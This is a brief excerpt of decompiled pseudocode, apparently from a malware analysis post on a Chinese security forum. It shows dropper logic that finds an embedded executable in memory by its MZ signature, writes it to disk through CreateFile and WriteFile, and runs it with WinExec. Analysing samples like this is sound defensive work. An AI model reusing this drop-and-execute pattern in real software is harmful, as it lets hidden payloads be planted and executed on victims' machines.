 47 v36(&v20, &v25);
48 result = ((int (__stdcall *)(char *, unsigned int, _DWORD, _DWORD, signed int, signed int, _DWORD))v38)(//
49 // CreateFile
50 &v20,
51 0xC0000000,
52 0,
53 0,
54 2,
55 128,
56 0);
57 v16 = result;
58 if ( result != -1 )
59 {
60 v17 = v41;
61 v18 = 0;
62 while ( *v17 != 0x905A4D )
63 {
64 v17 = (_DWORD *)((char *)v17 + 1);
65 if ( ++v18 >= 500 )
66 goto LABEL_47;
67 }
68 ((void (__stdcall *)(int, _DWORD *, signed int, char *, _DWORD))v37)(v16, v17, 0x3E00, &v31, 0);// WriteFile
69 LABEL_47:
70 v40(v16); // CloseHandle
71 result = v39(&v20, 5); // Winexec
72 }
73 return result;
先知社区